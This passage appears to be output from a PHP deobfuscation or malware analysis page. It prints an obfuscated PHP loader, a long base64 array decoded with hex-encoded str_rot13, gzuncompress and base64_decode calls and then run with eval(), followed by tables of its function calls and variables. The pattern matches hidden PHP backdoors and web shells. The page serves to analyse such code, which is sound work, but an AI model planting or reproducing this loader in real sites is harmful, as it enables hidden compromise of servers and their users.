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&#x27;,&#x27;R82+sZL5GQozZdaZ1WnNTiYkifmaL9sklGpnZJCrRAgy/IeXiq+IQ6HQa5m+uQ5ib7+fQ2g2K//vc2Hsm+x+VFh3Go/6h4kY933diq3jEgXSf0fy69I1w1WZ1KmlsKK2QUqXtnbekv5grAgCIU2dakCEF/r8tK7Lr9yd1+i5VmWKFQ43T74Ev3Y3RrrdsgnslF5RsesMFnr4K1E2oI33C3ws52Yh2ghel52WBvhpznYU6M4PXkaSlakff9fcq0ecogrN4CqKsIOyUY3MAwsQLbMh4D56e242bj+7Q5TTntV9It98hui4WcEl66A8xvYrP2mVKjVdc/ZbH4RZ2Q5cb1Pqlj+ugAUOgxBLhRo02Z+0n7vlTdkJ412+hNN1tsF/Ja6U5puDUj+cDAt33u6kQsnMx/Vj+wUPm3NiTn/pYgQojT+7+rgnmopq2sD69mH8kfHDAgysuQcE/x/maHGSn8t7ZokpFvURYs7iL95auacRrByljci+4lKBMdwR0ZWml7m8aA2Wjpuo4e5x+4S6Qi3feo4CBC74xhy8eo4OwauY3E4SBa56q3Y6Gz97sxosE9/Q3B2+utCSds+AMVQ0iS7aTp7jF4PCikyYjABuCmxuv3UdW7Amw3rVyutQI3PX6aBzpspCsiyoqOiOAyScIygvKJE3Ng7VBMkS+vfyayMYHn/yM6zj3UCN6WO6x9KDFnda4egh9hD1E3NJxD4DsB+HPQsV6Jmyiu+ymrBD277Hu8jpa8O4paAC8ytFrcKVqJ/PUZB/bLEuRAaRW8zfbVsSs4vp2vSQ1N4kRDgmn8i6YopLwgI1zZ376q6tLr7fxGsCEmrp49Kxfqml+IU673DBC6x3o5CeR3l853ptpabuxVW85MbmcFf1ha9Ap75ek9UZqKC8IJQx/zI3Z+UBkmJerY+6l7YzH8GKwBgZF8H8+rkf0FiIa8rhEZpF3MW54c9Hajq50ZoQxVAqw2IULb4iauA8jzCfIeZkz5Q7LsoAB8OniOBB06ypJbqiP8N9+42wFRS9a92PW/0UpwTNA/mxGUoyNr07fQ4UrAy/OwxM2xxK3wUBSfBBulwYf19Rabpn2wBlnKB7a1760mJf54S/NzhaAQMDzSnG9R9oyGq64DKpH4p/KmJE1z4Kr17dsQzpae0YaDxamaxmFC0qfxyT4NeldzrW9E3eo9yq9YwLzbjykLykDLHAhLtQaUU5D/oS/WcuacV4cwJ4YaPe9GrpmlmX9llH/2lr5tXKLrxWFgvWnZnM+ewDS+Inke4TU1MUk0r2oaHsPmGrTa4PGohOnaG6dZK4K3Cqjj7h5Dp8mCADSswdTp9izHLw/TTYixrtaBurwpebnT0GrttJlC1storEoMr1V2ZnUIKHchNU6DNm/D/QdHsld1d4YhEaVJ6dCEKqdN54GwFN9Diwwjrg3i58c0dtha5PTIG9O/vYVXePhcBjfiHI54WcrtQXV5O0HX10Gz4CLvyySV/c697HG6H630Vw/XXTssLgyCnCrIiAXXGZMkRp5slQEmPsmn38r2nEmxNhpFoBho6W18SihGrLQijBFTkf1uxGiEy33frqykiWEizl4yixT12576pcDs1CiMo0J/J8KBzXeOd+r6tTsqyXNgAptbvU8P+0maeoLRvT1GBMOef4Af6hINefrZ+sDafcmqqlCaCIcKArm2ZcFk5ct3du7i60ZeQaDW3dK8K2SAARCiDBMm2tsMVZJ/yD/CkIThH36cpHBa8g287jUg6rGgNrcm30Ga74p4wzDJBHS14w4uN4ci4Dj/rV/dZC/gDbMFaACLXVV3liyrKhbq3Gq4t7lRfcsJQehFn8ecu8x1OX9Q3HVKd/ZpJHIycEDZJC6d/tCxwyyfAFs0hjXnv7uf8ftdBPZ0JB9hdfPB0Lv9kpf1TfiRr9qO3mRu1mv5OrIdx5hI7zkuG7UrUBCDUW5UAteHHoqNSj41EXfR//[base64]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[base64]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[base64]/xf9tRrPd9oub7bDwFjskBzdwY8W5ceAOpPW4ZX2gD01sjeqn/BRHI9dVQ17i8BT6naG260QCPSqcQrFsJLEURM7b2FT6Eh8moJ0Q7arlc534+2urz/wY2U4dgVUbNiALzsfvqLbVKkeOH5bsjnjGakmsu7ZWsq5PU+YI5WrwKS2nS+Rsk6y1HdfdSm+p+Ue4ihEALuhd4N9xrytU2/Vf6+QL4wYtWBryYLUixZmW56RBsdqZ89odpS6WoyR8XAiauK8DCByqgy1KLK4RB9cs2wBvn3FTPPqW7hnp8FJfdkU7Zd2ALaHb/4mjarOO+0ii9hV/V3zN7/LHJfr5kyhN6llkpc3VavFmxN21RYh60t/Pr6YKgS7PCqc3Tc/Ctsu5JS4fth2+Sm7OiQHC/WGtg4w8DaPvZ9lYwlxGBLszD/ApkV/QqnaYfY8f+9pOgbF/wrNC8DUPPnXiuNhRCkDaji6UWpu2uBpRV5LectOGttT18K0m4arwZ0U5pbDYECAJBr+A+U474qs07H3lDDu+qV4WWmFit2AfuHMHDwCMO96UBIAoV/4HbgsR00dECmnu/niRh9O+R25gRf/OhGBde2DO9vj3owg95Ob1oMQgBcUAriTS8UxdWK5fyweGF6PWGV82vHAsN4/c1H/JOUjzCBC6gR3t23m3z/wO6IiZB1suU9gtBrMGi9r41/i3vCo0jyp4KyE8r1merNcw5Md3XiCxzgEYJQq9x2K2CZPDrNYOtKPHMUm+gjg7GTrM1x5eVa5B628xGzLE2M/[base64]/vaKIJeP2ta/FYptrgtdKthCYvJ/MuCMzTzD0RhJopJrDClT5PF+U1gbSfAr9ob+lBvm8TTBL1ePZkdCMRePE6YcgptYmS8ztpfn5AgnLzYMK1lRZm8Y3iT9cmGiYcj3rv/KJYgZnYeDAn51WwRcUAgFuiqb/G7alUYFo9ap8RqgZ2eQpB8E/eT/KTV9F+qCh7c/JCgwCwe/eK6a2f0w8s1o8/S/U3kc/z/aw7gcz37PQ9BWHambcrFqvV5rv3mtplJwU79C3coxsMira+w9r+ig9KyoaCrC+ukN7k/Z3K7a7ahY0Tn7s1ggNubmINs68xC/5eCK/i3TT3C3qk/Cs3Um9/ha+GFU8+E/Xiri/+api37sYiP1pC/6a8e963869+9Gs1cMY8zQurwtrhMVgz6XiM/+GaFX4tl1i/0B55sgw/XpoE8Ki0swlB82ItMg9sA/k3TVM9N5elH20o6KOK2mSggnYGNcuHrka17vIGwznDiipHm2TV+y/JdSJk7xFrWoGo73c7SYfEzJYLksuiSWq2NoMe3/Kxtpiw6wpoyCS8+QLXiw6o82i+mLMewKh9+uiMS58MdReua8gau8d3ZcC63V3tbmythntTBRAlGQ8E1oH/lr/lUMzUEdebBnO9fYjLi0nhnwVhBkanjKBJRF/ebR+LEkVNg6AhTc4tCaRth/C/g+YKTHgptBMXpvhLagPIitM7msupOY968EUBu2h0pwqwYTv1ItzjJ5tCT1Prhcl/2Z6au8E5avvAvTzwz9WmDCyoZnbI+nK839h+Z4Eo+s40c0+IesIE+QjeRNTHovUXgda3Ze86U9Y8GrjQOL9/MT7YfZP9RAPwxiEc+RGhg9W5diF++0m6E7Ei+JVob/+9P+3J6//KC/8oiiwn/ae+8+hJhdw999hq29rCaj9x/wAl/h+6Vbl7oVldned7ngh6l9/+Qhx0/hvekdd65fdinQq9/Eg8iv43r/r/347g39c/Gx5Mh7+j+58pC74LR+8+oILmscGi3i/iah8qawi/+S/dJii7p99gursop+iYw/6Cf3em+nKw589CJeA2/is3k3/3d6/lOZ8Y3gt7i/8/wyu8sr3m98A85/sUU/8k899gyre+Cl2Cmwh+6Qk77iCN77+/LCw73r8Zl2S/s/rK7f9g7Q77f/HYiZ94g/r/A2/GoZ+NH30tG7k/aq/7sK6/dmY35k/mwU+1++sCw+Y/pslUYr2rMiKe1MnGVsi/gKKsbKi7yoii/2h3I5UTc7+p365Kssi/1lsiKjqa14++oS/LpsssAl+iBe139pK3/45uIA5p0eUMOJ9gK62CSCY+5/9ra//csCsiKyYm772r/++/0Uw1Or//Yl7Lif8Hiissd7G3763cqssCo5//ef89/su3+//CJai/ef/t8s7f8//+k//h6mY3775r8+/k/3s/w43L9+qCqzsMmTpisz7swIrer8siKqq+iehk999B57//XmK38lwJ/Ju/Uo1LBqCiwSm//1x8q5mK9rKbD/C7+7++G+C/0Q93em9sNjY3siC271L78C798sUu7K8sh7a2k378rYss/hQk+//Kc9hCiwl2++To/55h4a/E19++C1Y9+9ri327aSqAZdai+AO5BRis/Uyi37+2F9/8+xiCbyUTk6vvD4C3m+8JoS/DQzn7Vrs3Z+iU3qtaB5+8f2/s/I6/r7hW3+6rm8sCamm9si2g3G5q/y3rAurQt+ii73YC6DyRiwiZu7mc4ygcH60zL+srjGEG+rii3212ABfoqfCrNirii63h/Ug3pBeCm+v6hZbq39+OZKqgA69Ke999nq1+oUB4z7+Mu0sUcUb1pCqz+/arK3mueodc28LHI/pu0RVlCey1+goCElCikY6MakTgyriUk+9sQjP2pq3w//+17hn/i3Us+GJq+vSs7tYF3cp4kgomNruKH/Vc7/IrDGps2qUlUsr+riwm5gi1iJ7Sma9/qsU02NmsMRNiGm6rW2/sfK/h3i/E3s6alYFEmFA9m/D/KwrTcivulml55//5gr//sEam1hciCi59j8CYk++rwkre8rKK339AdPXDhUQw8Y3Ca733K/+c3s/Y4tErf8=&#x27;,);$x = implode(&quot;&quot;, $array);function x($string){$b64 = &quot;\x62\x61\x73\x65\x36\x34\x5f\x64\x65\x63\x6f\x64\x65&quot;;$r13 = &quot;\x73\x74\x72\x5f\x72\x6f\x74\x31\x33&quot;;$gzc = &quot;\x67\x7a\x75\x6e\x63\x6f\x6d\x70\x72\x65\x73\x73&quot;;return &quot;&quot; . $gzc($b64($r13($string)));}eval(x($x));?&gt;
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>x</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>implode</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>str_rot13</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>gzuncompress</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$x</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">rWmpirhhYQghWiwo9EEaPtKLOdoUpo+Zc6pozApVjVteKWwddbYCZqeTbA99..</td>
						
					</tr>
				
					<tr>
						<td><strong>$b64</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">base64_decode</td>
						
					</tr>
				
					<tr>
						<td><strong>$gzc</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">gzuncompress</td>
						
					</tr>
				
					<tr>
						<td><strong>$r13</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">str_rot13</td>
						
					</tr>
				
					<tr>
						<td><strong>$array</strong></td>
						
